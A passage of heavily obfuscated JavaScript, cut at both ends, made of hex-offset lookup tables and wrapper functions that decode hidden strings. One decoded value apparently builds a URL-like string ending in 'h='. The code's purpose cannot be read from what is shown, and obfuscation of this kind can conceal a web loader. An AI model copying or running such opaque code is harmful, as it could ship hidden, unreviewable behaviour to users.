38,q:0x37b,h0:0x658,h1:0x57a,h2:0x6b0,h3:0x472,h4:0x3f0,h5:0x535,h6:0x4ff,h7:0x6d4,h8:0x78a,h9:0x741,hh:0x595,ht:0x6a6,hA:0x628,he:0x8be,hW:0x714,hQ:0x60c,hl:0x797,hO:0x52f,ha:0x58e,hk:0x6f9,hG:0x891,hD:0x5ca,hN:0x871,hs:0x70c,hP:0x799,hc:0x75f,hB:0x5b5,hS:0x4ea,hw:0x6ea,hr:0x32f,hL:0x612,hF:0x5de,hv:0x840,hp:0x4a1,hR:0x3cb,hI:0x597,hd:0x59b,hb:0x2e9,hX:0x720,hf:0x38d},vE={t:0x1cc,A:0x2dd,e:0x2c4,l:0x1d8,O:0x2b0},vi={t:0x139,A:0x9a,e:0x1d,l:0x126},vK={t:0xf5,A:0x2a2,e:0x171,l:0x86},vy={t:0x1d7,A:0x84,e:0x10c,l:0x1b5},vf={t:0x970,A:0x887,e:0x74d,l:0xb11,O:0xa6b,a:0x71d,k:0x7b6,G:0x72f,D:0x6b0,N:0x749,s:0x2a8,P:0x2bd,c:0x370,B:0x76f,S:0x52f,w:0x157,r:0x626,L:0x29c,F:0x67d,v:0x406,p:0x18d,R:0x36d,I:0xd4,d:0xae,b:0x243,X:0xa58,f:0x85b,y:0x9f9,z:0x8b7,x:0x597,K:0x404,i:0x5dc,J:0x84f,o:0x35f,E:0x745,u:0x5fc,C:0x675,H:0x99b,U:0x7a9,j:0x9c0,Z:0x5c6,Y:0x362,V:0x2f1,M:0x3c8,T:0x36e,n:0x76c,m:0x34c,g:0x603,q:0x534,h0:0x6f0,h1:0x4f1,h2:0x21b,h3:0x47f,h4:0x29b,h5:0x4b9,h6:0x564,h7:0x49c,h8:0x7cc,h9:0x6db,hh:0x806,ht:0x395,hA:0x526,he:0x3e6,hW:0x39e,hQ:0x4cf,hl:0x7f6,hO:0x6ae,ha:0x924,hk:0x7c4,hG:0x9ea,hD:0x88c,hN:0x7b8,hs:0xb3d,hP:0x6f6,hc:0x68a,hB:0x281,hS:0x36f,hw:0x500,hr:0x532,hL:0x5e1,hF:0x88d,hv:0x5fe,hp:0x646,hR:0x87c,hI:0x642,hd:0x498,hb:0x6c9,hX:0x45e,hf:0x85f,hy:0x571,hz:0x819,hx:0x635,vy:0x56f,vz:0x8ce,vx:0x8af,vK:0x664,vi:0x75e,vJ:0x7c5,vo:0x5d4,vE:0x328,vu:0x20a,vC:0x351,vH:0x281,vU:0x52e,vj:0x8e8,vZ:0x6e3,vY:0xb86,vV:0x86e,vM:0x8eb,vT:0x979,vn:0x8fd,vm:0x2d7,vg:0xd4,vq:0x1dd,p0:0x324,p1:0x219,p2:0x543,p3:0x53f,p4:0x75f,p5:0x729,p6:0x6bd,p7:0x64e,p8:0x453,p9:0x48d,ph:0x68f,pt:0xaf0,pA:0x7f4,pe:0x842,pW:0xa19,pQ:0xa9f,pl:0x3d6,pO:0x36a,pa:0x7a6,pk:0x507,pG:0x7b1},vv={t:0xdd,A:0x283,e:0x1aa,l:0x1c8},vL={t:0x968,A:0x406,e:0x51a,l:0x673,O:0x69e},vw={t:0x32d,A:0xb2,e:0x1ec,l:0x359,O:0x13d},vN={t:0x99,A:0xb5,e:0x15,l:0xd1},vD={t:0x1b6,A:0x55,e:0x105,l:0x100},vG={t:0x79,A:0x5e7,e:0x6d,l:0x12c},vk={t:0x8ca,A:0x75b,e:0xb5a,l:0x93e,O:0x6e2,a:0x114,k:0x34d,G:0x1a0,D:0x2fd,N:0x2b4,s:0x55,P:0x267,c:0x195,B:0xb4,S:0x70,w:0x1d2,r:0xc8,L:0x27c,F:0x2ae,v:0x23e,p:0x21d,R:0x314,I:0x5a7,d:0x63c,b:0x468,X:0x58d,f:0x53d,y:0x383,z:0x795,x:0x5a0,K:0x287,i:0x3d1,J:0x17a,o:0x1bd,E:0x14a,u:0x332,C:0x3db,H:0x2de,U:0x1ed,j:0x142},vW={t:0x68,A:0x8b,e:0x1d0,l:0x95},ve={t:0xab,A:0x1f0,e:0x4a,l:0x54d},vt={t:0x128,A:0x56,e:0x92,l:0x5be},vh={t:0x6a6,A:0x908,e:0x899,l:0x888,O:0x785,a:0x5f2,k:0x538,G:0x6c5,D:0x45e,N:0x338,s:0x22c,P:0x12c,c:0xea,B:0x1c8,S:0x84,w:0x430,r:0x46b,L:0x3af,F:0x5d2,v:0x28e,p:0x84a,R:0x80b,I:0x943,d:0x58a,b:0x7ef,X:0x337,f:0x175,y:0x85,z:0x324,x:0x1fa,K:0x689,i:0x438,J:0x3d4,o:0x5d8,E:0x3ba,u:0x50,C:0x292,H:0x98,U:0xf3,j:0x127,Z:0x2a1,Y:0x76,V:0x1f8,M:0x4c1,T:0x118,n:0x233,m:0x7f,g:0x8c,q:0x18f,h0:0x2a5,h1:0x2e3,h2:0x300,h3:0x238,h4:0x4b,h5:0x69,h6:0x2c5,h7:0x2f,h8:0x1,h9:0xf8,hh:0x28c,ht:0x207,hA:0x67e,he:0x47b,hW:0x73d,hQ:0x4cc,hl:0x401,hO:0x5cc,ha:0x3cc,hk:0x282,hG:0x3b7,hD:0x873,hN:0x5b3,hs:0x3bd,hP:0x383,hc:0x748,hB:0xb9,hS:0x15a,hw:0x141,hr:0x2d2,hL:0x40c,hF:0x505,hv:0x4a9,hp:0x2a8,hR:0x1cc,hI:0x1c2,hd:0x270,hb:0x25c,hX:0xe9,hf:0x38,hy:0x17,hz:0x7f0,hx:0x7ce,vt:0xae7,vA:0x80d,ve:0x86e,vW:0x713,vQ:0x4d7,vl:0x263,vO:0x61a,va:0x464,vk:0xa45,vG:0x7ed,vD:0x5fe,vN:0x71b,vs:0x5ec,vP:0x50e,vc:0x59d,vB:0x648,vS:0x73f,vw:0x791},v8={t:0xd,A:0x376,e:0x121,l:0x152},v7={t:0xa1,A:0x182,e:0xb8,l:0x102},v6={t:0xa8,A:0x18b,e:0x163,l:0x4e5},v5={t:0x68,A:0x9e,e:0xbd,l:0x1bb},v4={t:0x63b,A:0x641,e:0x5f8,l:0x543,O:0x688,a:0x270,k:0x3a1,G:0x138,D:0x4e5,N:0x396,s:0x906,P:0x9f8,c:0x505,B:0x820,S:0x79c,w:0x520,r:0x2b6,L:0x2c9,F:0x4a2,v:0x1fe,p:0x6e6,R:0x77b,I:0x8a9,d:0x6d1,b:0x8cb,X:0x2b7,f:0x1d3,y:0xb7,z:0x350,x:0xc0,K:0x103,i:0x24,J:0x69,o:0x1fe,E:0x225,u:0x531,C:0x57c,H:0x641,U:0x3c7,j:0x775,Z:0xbe,Y:0x23b,V:0xf8,M:0x35b,T:0x494,n:0x6f4,m:0x957,g:0x6e2,q:0x8f1,h0:0x4d1,h1:0x12,h2:0x84,h3:0x30f,h4:0x81,h5:0x25c,h6:0x255,h7:0x2fa,h8:0x508,h9:0x165,hh:0x424,ht:0x21a,hA:0xb2,he:0xfa,hW:0x22c,hQ:0x1cd,hl:0x5ee,hO:0x324,ha:0x339,hk:0x533,hG:0x237,hD:0x113,hN:0x2ab,hs:0x398,hP:0x28b,hc:0x105,hB:0x28d,hS:0x649,hw:0x3e2,hr:0x6b6,hL:0x410,hF:0x1d9,hv:0x293,hp:0x61,hR:0x4c0,hI:0x78,hd:0x373,hb:0xf6,hX:0x26a,hf:0xdd,hy:0x60,hz:0x19d,hx:0x63,v5:0x57,v6:0xc4,v7:0x30e,v8:0x294,v9:0x3b6,vh:0x380,vt:0x18b,vA:0x2f,ve:0x116,vW:0xb0,vQ:0xd6,vl:0x172,vO:0x368,va:0x2c7,vk:0xb9,vG:0x268,vD:0x484,vN:0x1eb,vs:0x10d,vP:0x337,vc:0x159,vB:0x8},v3={t:0x26d,A:0x26f,e:0xe,l:0x2aa,O:0x2d7,a:0x158,k:0x77,G:0x212,D:0x7c,N:0x207,s:0x293,P:0x3af,c:0x332,B:0x9b,S:0x142,w:0x3fb,r:0x5fa,L:0x443,F:0x7b0,v:0x3c5,p:0x5be,R:0x56c,I:0x5e2,d:0x553,b:0x4ef,X:0x1fb,f:0x405,y:0x3e2,z:0x47e,x:0x1b5,K:0x252,i:0x4c5,J:0x452,o:0x236,E:0x42c,u:0x138,C:0x117,H:0x3c3,U:0x110,j:0x11c,Z:0x434,Y:0x513,V:0x607,M:0x788,T:0x73c,n:0x699,m:0x68c,g:0x412,q:0x5c0,h0:0x4e6,h1:0x109,h2:0x4ac,h3:0x4be,h4:0x3bb,h5:0x174,h6:0x6ec,h7:0x830,h8:0x72e,h9:0x979,hh:0x7ba,ht:0x691,hA:0x1c6,he:0x31f,hW:0x3de,hQ:0x60b,hl:0x5a2,hO:0x5e1,ha:0x6fa,hk:0x8a2,hG:0x188,hD:0xb3,hN:0x14a,hs:0x105,hP:0x88,hc:0x7d9,hB:0x92a,hS:0x6cc,hw:0xa7d,hr:0x8d1,hL:0x4b5,hF:0x615,hv:0x4b7,hp:0x728,hR:0x817,hI:0x5c2,hd:0x5e9,hb:0x769,hX:0x5ab,hf:0x834,hy:0x95a,hz:0x9d2,hx:0x8e8,v4:0xbc8,v5:0xa38,v6:0x305,v7:0x46b,v8:0x1a0,v9:0x177,vh:0xf9,vt:0xb4,vA:0xd,ve:0x1b2,vW:0xc0,vQ:0x256,vl:0xa6e,vO:0xabd,va:0x9bf,vk:0x9e4,vG:0xa04,vD:0x396,vN:0x8e6,vs:0x4db,vP:0x4d6,vc:0x631,vB:0x409,vS:0x545,vw:0x48f,vr:0x357,vL:0x1a3,vF:0x2a2,vv:0x4f,vp:0x260,vR:0x89,vI:0x381,vd:0x5c6,vb:0x887,vX:0x4e9,vf:0x592,vy:0x4ce,vz:0x3ae,vx:0x318,vK:0x2a8,vi:0xc2,vJ:0x7d4,vo:0x3dc,vE:0x803,vu:0x5f6,vC:0x6c7,vH:0x1d8,vU:0x1ba,vj:0x211,vZ:0x3df,vY:0x26f,vV:0x2c2,vM:0x9,vT:0x73,vn:0x273,vm:0x3c7,vg:0x6e6,vq:0xb1b,p0:0xb77,p1:0xa7f,p2:0x8d1,p3:0x9d5,p4:0x7d3,p5:0x6a5,p6:0x6f1,p7:0x9e1,p8:0xa34,p9:0x7fb,ph:0xa9d,pt:0x997,pA:0x96d,pe:0x9e5,pW:0x6d7,pQ:0x938,pl:0x809,pO:0x86f,pa:0xc79,pk:0x980,pG:0x712,pD:0x9c0,pN:0x8ea,ps:0x282,pP:0x5c,pc:0xf4,pB:0x2a7,pS:0x936,pw:0x8ec,pr:0x785,pL:0x875,pF:0x679,pv:0x7da,pp:0x6af,pR:0x4cc,pI:0x2e8,pd:0x525,pb:0x8f3,pX:0xaad,pf:0x8f0,py:0x9cd,pz:0x9a9,px:0x2f1,pK:0x33b,pi:0x14e,pJ:0x18f,po:0x76,pE:0x4d,pu:0x264,pC:0x4b,pH:0x298,pU:0x208,pj:0x912,pZ:0x8cb,pY:0x580,pV:0x6ba,pM:0x933,pT:0x1e3,pn:0x2d8,pm:0x380,pg:0x3f7,pq:0x606,R0:0x4b6,R1:0x32e,R2:0x4ae,R3:0x37f,R4:0x655,R5:0xab6,R6:0x7f9,R7:0x82f,R8:0x8ee,R9:0x74b,Rh:0x99f,Rt:0x5d9,RA:0x5d1,Re:0x79f,RW:0x260,RQ:0x2ec,Rl:0x6a,RO:0x55,Ra:0x5f,Rk:0xa9c,RG:0x924,RD:0x936,RN:0x7bb,Rs:0xa26,RP:0x665,Rc:0x764,RB:0x550,RS:0x9ec,Rw:0x5b9,Rr:0x7cb,RL:0x824,RF:0xaa7,Rv:0x842,Rp:0x4db,RR:0x30b,RI:0x9a,Rd:0x270,Rb:0xb,RX:0x906,Rf:0x868,Ry:0xaa7,Rz:0x99c,Rx:0x804},FM={t:0x2e,A:0x5e6,e:0x11e,l:0x169},FV={t:0x1a5,A:0xa8,e:0x19e,l:0x568},FY={t:0x75,A:0xac,e:0x189,l:0x6a9},FZ={t:0xc7,A:0x132,e:0xd1,l:0x1ec},FJ={t:0x191,A:0x17,e:0x450,l:0x267,O:0x63,a:0x5cb,k:0x73c,G:0x703,D:0x5ef,N:0x5c9,s:0x45,P:0x27a,c:0x97,B:0x182,S:0x1e1,w:0x2b3,r:0x30a,L:0x3ac,F:0x53c,v:0x453,p:0x2fd,R:0xdd,I:0xc1,d:0x293,b:0x1ae,X:0x124,f:0x51,y:0x46,z:0x2e3,x:0xde,K:0x9c,i:0xb7,J:0x37d,o:0x177,E:0x507,u:0x6c6,C:0x38e,H:0x513,U:0x624,j:0x146,Z:0xda,Y:0xe4,V:0x1be,M:0xc4,T:0x46a,n:0x568,m:0x36d,g:0x3d9,q:0x24f,h0:0x4e,h1:0x1e2,h2:0xb3,h3:0x12a,h4:0x439,h5:0x3cc,h6:0x573,h7:0x28a,h8:0x3d9,h9:0x633,hh:0x564,ht:0x47a,hA:0x810,he:0x6e7,hW:0x5b9,hQ:0x62f,hl:0x4b9,hO:0x64a,ha:0x334,hk:0x273,hG:0x19c,hD:0x397,hN:0x3f3,hs:0x272,hP:0x25,hc:0x206,hB:0xa6,hS:0x109,hw:0x129,hr:0x115,hL:0x50,hF:0xc7,hv:0x2a6,hp:0x1a9,hR:0x71f,hI:0x4a1,hd:0x944,hb:0x68f,hX:0x840,hf:0x251,hy:0x297,hz:0x31,hx:0x269,Fo:0x119,FE:0x2ab,Fu:0x13d,FC:0x415,FH:0x276,FU:0x2e8,Fj:0x1eb,FZ:0x125,FY:0x31,FV:0x80,FM:0x141},Fz={t:0x11e,A:0x3a,e:0x166,l:0xd6},Ff={t:0x56,A:0x45,e:0xd8,l:0x5e9},FR={t:0x68e,A:0x3d8,e:0x291,l:0x140,O:0x238,a:0x521,k:0x745,G:0x5b3,D:0x922,N:0x7b7,s:0x2a8,P:0x314,c:0x51c,B:0x409,S:0x52f,w:0x14c,r:0x37a,L:0x4dd,F:0x489,v:0x29e,p:0x4bc,R:0x570,I:0x64c,d:0x5ff,b:0x431,X:0x77d,f:0x93b,y:0x506,z:0x4b9,x:0x741,K:0x7c1,i:0x589,J:0x575,o:0x52a,E:0x623,u:0x4d4,C:0x769,H:0x92c,U:0x723,j:0x8d6,Z:0x551,Y:0x6f2,V:0x63e,M:0x5ba,T:0x801,n:0x483,m:0x6ec,g:0x386,q:0x689,h0:0x5cd,h1:0x7aa,h2:0x6fc,h3:0x6d6,h4:0x83b,h5:0x7ac,h6:0x561,h7:0x804,h8:0x58d,h9:0xacb,hh:0x65e,ht:0x706,hA:0x4a2,he:0x69e,hW:0x820,hQ:0x58b,hl:0x37d,hO:0x1f1,ha:0x72,hk:0x161,hG:0x145,hD:0x11,hN:0x79,hs:0x256,hP:0x1b4,hc:0x19b,hB:0x7b6,hS:0x980,hw:0x8e7,hr:0x9a5,hL:0x75e,hF:0x3ca,hv:0x39f,hp:0x7c1,hR:0x65f,hI:0x6a5,hd:0x40b,hb:0x508,hX:0x7ab,hf:0x699,hy:0x948,hz:0x9b9,hx:0xc00,FI:0x6dd,Fd:0x97e,Fb:0x813,FX:0x7f0,Ff:0x873,Fy:0x7f7,Fz:0x747,Fx:0xa3c,FK:0xa20,Fi:0x9d9,FJ:0x7a2,Fo:0x933,FE:0x35e,Fu:0x6d7,FC:0x333,FH:0x384,FU:0x5bd,Fj:0x862,FZ:0x6fa,FY:0x6b9,FV:0x6a8,FM:0x538,FT:0x829,Fn:0x6c6,Fm:0x53d,Fg:0x7ee,Fq:0x8c5,v0:0x991,v1:0xa4d,v2:0x952,v3:0x902,v4:0x91e,v5:0xa60,v6:0x94e,v7:0x781,v8:0x9ba,v9:0x815,vh:0x515,vt:0x4ef,vA:0x4c0,ve:0x624,vW:0x512,vQ:0x264,vl:0x5a2,vO:0x75d,va:0x6c4,vk:0x619,vG:0x3fe,vD:0x267,vN:0x32a,vs:0x63a,vP:0x4,vc:0x27d,vB:0x244,vS:0xee,vw:0x325,vr:0x507,vL:0x2ff,vF:0x45e,vv:0x309,vp:0x39f,vR:0x5a7,vI:0x8dd,vd:0x983,vb:0xabe,vX:0x81b,vf:0x49,vy:0x5,vz:0x28,vx:0x287,vK:0x174,vi:0x723,vJ:0x666,vo:0x488,vE:0x4fc,vu:0x6ec,vC:0x86a,vH:0xa0e,vU:0x8de,vj:0x823,vZ:0x709,vY:0x830,vV:0x7c0,vM:0x5d7,vT:0x6b0,vn:0x61f,vm:0x41b,vg:0x4e9,vq:0x726,p0:0x695,p1:0x655,p2:0x6a3,p3:0x627,p4:0x669,p5:0x567,p6:0x82f,p7:0x664,p8:0x9c4,p9:0x94a,ph:0x81b,pt:0x8e6,pA:0xbe0,pe:0xa21,pW:0x84c,pQ:0x92d,pl:0x76c,pO:0x83f,pa:0x7fc,pk:0x7a7,pG:0x69c,pD:0x3b2,pN:0x229,ps:0x563,pP:0x1f4,pc:0x2fd,pB:0x199,pS:0x8d,pw:0x7,pr:0x205,pL:0x1fb,pF:0x36b,pv:0x3ae,pp:0x17d,pR:0x5e9,pI:0x2ad,pd:0xd3,pb:0x112,pX:0x119,pf:0x586,py:0x36d,pz:0x63e,px:0x642,pK:0x4f4,pi:0x94d,pJ:0x6aa,po:0xca,pE:0x1d7,pu:0x248,pC:0x165,pH:0x6dd,pU:0x556,pj:0x5f1,pZ:0x6b1,pY:0x36d,pV:0x6d5,pM:0x580,pT:0x96d,pn:0x831,pm:0x788,pg:0x75,pq:0x192,R0:0x31a,R1:0x204,R2:0x77,R3:0x135,R4:0x59,R5:0xa9,R6:0x115,R7:0x109,R8:0x4f2,R9:0x2fa,Rh:0x415,Rt:0x2e4,RA:0xf2,Re:0x247,RW:0x19f,RQ:0x146,Rl:0xea,RO:0x326},LV={t:0x106,A:0x5dc,e:0x14b,l:0x11d},LY={t:0x3c,A:0x230,e:0x133,l:0x1c3},LZ={t:0x75d,A:0x53a,e:0x721,l:0x952,O:0x4e0},LU={t:0x61f,A:0x81f,e:0x770,l:0x554,O:0x7b0},LC={t:0x7e7,A:0x637,e:0x5c2,l:0x532,O:0x74a},LE={t:0x4dd,A:0x58c,e:0x5e8,l:0x372,O:0x774},LJ={t:0x379,A:0x437,e:0x6ec,l:0x23d,O:0x31a},LK={t:0x308,A:0x548,e:0x1a0,l:0x4c3,O:0x563},LI={t:0x15a,A:0x89,e:0xf5,l:0x44,O:0x2e8},Lr={t:0xb26,A:0xb65,e:0x87f,l:0xbd5,O:0x9c9},LD={t:0x2a,A:0x4df,e:0x22d,l:0x451,O:0x4b8},LO={t:0x237,A:0x747,e:0x491,l:0x203,O:0x440},LQ={t:0x32a,A:0x51c,e:0x337,l:0x78f,O:0x62a},L9={t:0x58,A:0x30,e:0x1ca,l:0x166},L8={t:0x1d2,A:0x58,e:0x1d5,l:0x19b},L7={t:0x502,A:0x16,e:0x1e8,l:0x1aa},L6={t:0x863,A:0x3d1,e:0x87e,l:0x627,O:0x44c,a:0x662,k:0x61b,G:0x39e,D:0x63f,N:0x3bb,s:0x546,P:0x3e1,c:0x542,B:0x69c,S:0x83d,w:0x5ba,r:0x5a4,L:0x5e3,F:0x46d,v:0x6af,p:0x2fc,R:0x1c1,I:0x1b3,d:0x580,b:0x423,X:0x369,f:0x228,y:0x364,z:0xe4,x:0x3ce,K:0x3fa,i:0x14c,J:0x3ee,o:0x1e6,E:0x63,u:0x643,C:0x722,H:0x832,U:0x692,j:0x6d0,Z:0x97,Y:0x57d,V:0x364,M:0x5b0,T:0x335,n:0x109,m:0x386,g:0x174,q:0xac,h0:0x19c,h1:0x954,h2:0x8e2,h3:0x96a,h4:0x8fb,h5:0x95e,h6:0x711,h7:0x5b9,h8:0x760,h9:0x4e8,hh:0x7f0,ht:0x6ff,hA:0x4e0,he:0x620,hW:0x82b,hQ:0x69d,hl:0x265,hO:0x5c,ha:0x1c7,hk:0x8a,hG:0x172,hD:0x554,hN:0x734,hs:0x485,hP:0x390,hc:0x496,hB:0x535,hS:0x4aa,hw:0x472,hr:0x2c8,hL:0x377,hF:0x3,hv:0x344,hp:0x1c7,hR:0x2d6,hI:0x7e,hd:0x73c,hb:0x81e,hX:0x4c1,hf:0x5ee,hy:0x750,hz:0x496,hx:0x73,L7:0x1bd,L8:0x470,L9:0x27e,Lh:0x5b7,Lt:0x617,LA:0x8cc,Le:0x627,LW:0x42e,LQ:0x580,Ll:0x1a8,LO:0x3b4,La:0x2c5,Lk:0x58c,LG:0x231,LD:0x4bf,LN:0x402,Ls:0x239,LP:0x504,Lc:0x2f5,LB:0x719,LS:0x71a,Lw:0x51d,Lr:0x2f6,LL:0x3a0,LF:0x316,Lv:0x206,Lp:0x60e,LR:0x4b6,LI:0x477,Ld:0x6dc,Lb:0x627,LX:0x846,Lf:0xa63,Ly:0xaf1,Lz:0x7a1,Lx:0x8f3,LK:0x634},L5={t:0x516,A:0x2ba,e:0x38c,l:0x5da,O:0x13f,a:0x24c,k:0x1d0,G:0x461,D:0x688,N:0x295,s:0x4f8,P:0x6b6,c:0x8c8,B:0x77d,S:0x4cb,w:0x89f,r:0x787,L:0x7b8,F:0x796,v:0x5a7,p:0x146,R:0x133,I:0x21b,d:0xbb,b:0x1f6,X:0x26b,f:0x2ed,y:0xdf,z:0x1f2,x:0x47,K:0x36c,i:0x2a4,J:0x11d,o:0x365,E:0x136,u:0x6b,C:0xbf,H:0x10a,U:0x15e,j:0x316,Z:0x90,Y:0x1d4,V:0x2ad,M:0x204,T:0x252,n:0xf6,m:0x10,g:0x1d7,q:0x188,h0:0x4e,h1:0x466,h2:0x545,h3:0x2d7,h4:0x43b,h5:0x371,h6:0x7d,h7:0x1f4,h8:0x0,h9:0x463,hh:0x20,ht:0x36e,hA:0x32d,he:0x159,hW:0x358,hQ:0x94,hl:0xe0,hO:0x569,ha:0x389,hk:0x355,hG:0x24d,hD:0x1ec,hN:0x22d,hs:0x93,hP:0xc4,hc:0xcd},rz={t:0x1e5,A:0x1b7,e:0x76,l:0x32a},rf={t:0xb,A:0xcd,e:0xb8,l:0x117},rb={t:0xf8,A:0x11a,e:0x2e,l:0xcf},rd={t:0xb8,A:0x199,e:0xde,l:0x1ce},rI={t:0x242,A:0x167,e:0x73,l:0x2e3,O:0xfc,a:0x192,k:0x365,G:0x50,D:0xdf,N:0xf4,s:0x1b2,P:0xf,c:0x13f,B:0x2a4,S:0xac,w:0x710,r:0x301,L:0x409,F:0x478,v:0x531,p:0x376,R:0x5ee,I:0x596,d:0x4ec,b:0x3f1,X:0xd3,f:0x160,y:0x5d,z:0x19b,x:0xe6,K:0x52d,i:0x48a,J:0xb5,o:0x3ce,E:0x33d,u:0x297,C:0x21,H:0x1e8,U:0x28d,j:0xb,Z:0x4ef,Y:0x3fe,V:0x5a2,M:0x512,T:0x29c,n:0x490,m:0x2d3,g:0x50d,q:0x2a5,h0:0x540,h1:0xbf,h2:0x350,h3:0x2c,h4:0x302,h5:0x274},wU={t:0x1e7,A:0x1aa,e:0x4c,l:0x26b,O:0x9b},wE={t:0x1a9,A:0x459,e:0x1ca,l:0x131,O:0x28b},wJ={t:0x380,A:0x431,e:0x3d2,l:0x16d,O:0xc4},wK={t:0xa0,A:0xc9,e:0x20c,l:0x13,O:0x129},wz={t:0x752,A:0x5ed,e:0x3e9,l:0x632,O:0x8c3},wb={t:0x9cc,A:0x9a4,e:0x947,l:0x871,O:0x76b},wr={t:0x71,A:0x15e,e:0x143,l:0x142},l={'RJdou':function(X,f){return X(f);},'aKZhT':Q3(vT.t,vT.A,vT.e,vT.l,vT.O)+'e','okOUV':function(X,f){return X+f;},'QcpCq':Q4(vT.a,vT.k,vT.G,vT.D,vT.N),'TFHpv':function(X,f){return X<=f;},'GlGIW':function(X,f){return X!==f;},'uOuLa':function(X,f){return X+f;},'fLkpt':function(X,f){return X===f;},'drMsH':Q4(vT.s,vT.P,vT.c,vT.B,-vT.S),'bptxJ':Q3(vT.w,vT.r,vT.L,vT.F,vT.v),'Jjghg':Q5(vT.p,vT.R,vT.I,vT.d,vT.b),'PFjmM':Q4(vT.X,vT.f,vT.y,vT.z,vT.x)+Q4(vT.K,vT.i,vT.J,vT.o,vT.E),'OlJjk':function(X){return X();},'vXHRc':Q6(vT.u,vT.C,vT.H,vT.U,vT.j)+'r','DBhOa':function(X,f){return X(f);},'bqGAh':function(X){return X();},'Sfopm':function(X,f){return X===f;},'YGgLo':Q3(vT.Z,vT.Y,vT.V,vT.M,vT.T),'HNbAi':function(X,f){return X===f;},'vuEiD':Q3(vT.n,vT.m,vT.g,vT.q,vT.h0),'fqurn':Q7(vT.h1,vT.h2,-vT.h3,-vT.h4,vT.h5),'Ewwao':function(X,f){return X+f;},'pXczc':Q5(vT.h6,vT.h7,vT.h8,vT.h9,vT.hh),'AbFvW':Q3(vT.ht,vT.hA,vT.he,vT.hW,vT.hQ),'WClvi':Q5(vT.hl,vT.hO,vT.ha,vT.hk,vT.hG)+Q5(vT.hD,vT.hN,vT.hs,vT.hP,vT.hc)+'t','iXpqs':function(X,f){return X+f;},'EtPQG':Q7(vT.hB,vT.hS,vT.hw,vT.hr,vT.hL)+Q5(vT.hF,vT.hv,vT.hp,vT.hR,vT.hI)+Q7(-vT.hd,-vT.hb,vT.hX,vT.hf,-vT.hy)+Q7(vT.hz,vT.hx,vT.vn,vT.vm,vT.vg)+Q4(vT.vq,vT.p0,vT.p1,vT.p2,vT.p3)+Q4(vT.p4,vT.p5,vT.p6,vT.p7,vT.p8)+Q4(vT.p9,vT.ph,vT.pt,vT.pA,vT.pe)+Q7(vT.pW,vT.pQ,vT.pl,vT.pO,vT.pa)+Q4(vT.pk,vT.pG,vT.vn,vT.pD,vT.pN)+Q5(vT.ps,vT.pP,vT.pc,vT.pB,vT.pS)+Q4(vT.pw,vT.pr,vT.pL,vT.pF,vT.pv)+Q4(-vT.pp,vT.pR,vT.pI,vT.pd,vT.pk)+Q7(-vT.pb,vT.pX,-vT.pf,-vT.py,vT.pz)+Q3(vT.px,vT.pK,vT.pi,vT.pJ,vT.pA)+Q4(vT.po,vT.pE,vT.pu,vT.pC,vT.pH)+Q3(vT.pU,vT.pj,vT.pZ,vT.pY,vT.pV)+Q3(vT.pM,vT.pT,vT.pn,vT.pm,vT.pg)+'h=','XTADB':Q5(vT.pq,vT.R0,vT.R1,vT.R2,vT.R3)+Q7(vT.R4,vT.R5,vT.R6,vT.R7,vT.R8),'skfNG':function(X,f){return X===f;},'ywYte':Q7(-vT.R9,vT.Rh,-vT.Rt,vT.RA,vT.Re),'cUDUf':Q4(vT.RW,vT.RQ,-vT.pz,vT.Rl,-vT.RO),'KxzNk':Q4(vT.Ra,vT.Rk,vT.RG,vT.RD,vT.RN),'vQvpx':Q5(vT.Rs,vT.RP,vT.Rc,vT.RB,vT.RS),'UOKbs':Q6(vT.Rw,vT.Rr,vT.RL,vT.RF,vT.Rv),'qSYPN':Q3(vT.Rp,vT.RR,vT.RI,vT.Rd,vT.Rb),'YvEYj':Q6(vT.RX,vT.Rf,vT.Ry,vT.Rz,vT.Rx),'WoJhd':Q4(vT.RK,vT.hb,vT.Ri,vT.RJ,vT.Ro),'pvcLv':function(X,f){return X===f;},'tjIAv':Q5(vT.RE,vT.Ru,vT.RC,vT.RH,vT.RU),'lmdJi':Q7(vT.Rj,vT.RZ,vT.RY,vT.RV,vT.RM),'CfytM':Q7(vT.RT,-vT.Rn,vT.Rm,-vT.Rg,-vT.Rq),'sHaUS':Q5(vT.I0,vT.I1,vT.I2,vT.I3,vT.I4)+Q3(vT.I5,vT.I6,vT.I7,vT.I8,vT.I9)+'+$','LUdiD':function(X,f){return X(f);},'OfTAX':function(X,f){return X+f;},'sUitS':Q3(vT.Ih,vT.It,vT.IA,vT.Ie,vT.IW)+Q3(vT.IQ,vT.Il,vT.IO,vT.Ia,vT.Ik)+Q7(-vT.IG,vT.ID,vT.IN,vT.Is,-vT.IP)+Q7(vT.Ic,vT.IB,vT.IS,vT.Iw,vT.Ir),'bNspV':Q4(vT.IL,vT.IF,vT.Iv,-vT.Ip,-vT.IR)+Q3(vT.II,vT.Id,vT.Ib,vT.IX,vT.If)+Q5(vT.Iy,vT.Iz,vT.Ix,vT.IK,vT.Ii)+Q7(-vT.IJ,-vT.Io,vT.IE,vT.Iu,vT.IC)+Q5(vT.IH,vT.IU,vT.Ij,vT.IZ,vT.IY)+Q7(vT.IV,vT.IM,vT.IT,vT.In,vT.Im)+'\x20)','iEqqQ':function(X){return X();},'aznuj':Q6(vT.Ig,vT.Iq,vT.d0,vT.d1,vT.d2)+Q7(-vT.d3,-vT.d4,-vT.d5,vT.d6,-vT.d7)+'0','VIUcY':function(X){return X();},'cnSBc':function(X,f){return X==f;},'prwjg':Q6(vT.d8,vT.d9,vT.dh,vT.dt,vT.dA)+Q6(vT.de,vT.dW,vT.dQ,vT.dl,vT.hI)+'d','YlqXV':function(X,f){return X(f);},'LlBqj':function(X,f){return X(f);},'UVxvG':function(X,f){return X+f;},'ZTaOu':Q7(vT.dO,-vT.da,-vT.dk,-vT.dG,-vT.dD)+Q4(vT.dN,vT.ds,vT.dP,vT.dc,vT.dB),'oKiQU':function(X,f){return X*f;},'AVjzX':Q3(vT.dS,vT.dw,vT.dr,vT.dL,vT.dF)+Q5(vT.dv,vT.dp,vT.dR,vT.dI,vT.U)+'g','NDPos':Q3(vT.hF,vT.dd,vT.db,vT.dX,vT.df)+'k','JFtpB':Q5(vT.dy,vT.dz,vT.dx,vT.dK,vT.di)+Q7(-vT.dJ,vT.dE,-vT.du,-vT.dC,vT.dH)+Q7(vT.dU,vT.dj,vT.dZ,vT.dY,vT.dV)+Q7(vT.dM,vT.dT,-vT.dn,-vT.dm,vT.dg),'YjQLj':Q5(vT.dq,vT.b0,vT.b1,vT.b2,vT.b3),'ppPBa':function(X,f){return 